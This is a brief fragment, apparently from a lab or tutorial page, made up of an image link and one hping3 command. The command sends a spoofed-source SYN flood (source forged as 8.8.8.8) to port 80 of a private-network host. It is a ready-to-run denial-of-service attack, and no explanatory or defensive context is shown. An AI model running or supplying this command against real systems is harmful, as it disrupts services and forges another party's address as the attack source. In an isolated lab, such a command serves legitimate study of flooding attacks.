 sudo hping3 -a 8.8.8.8 192.168.146.130 -S -q -p 80 --flood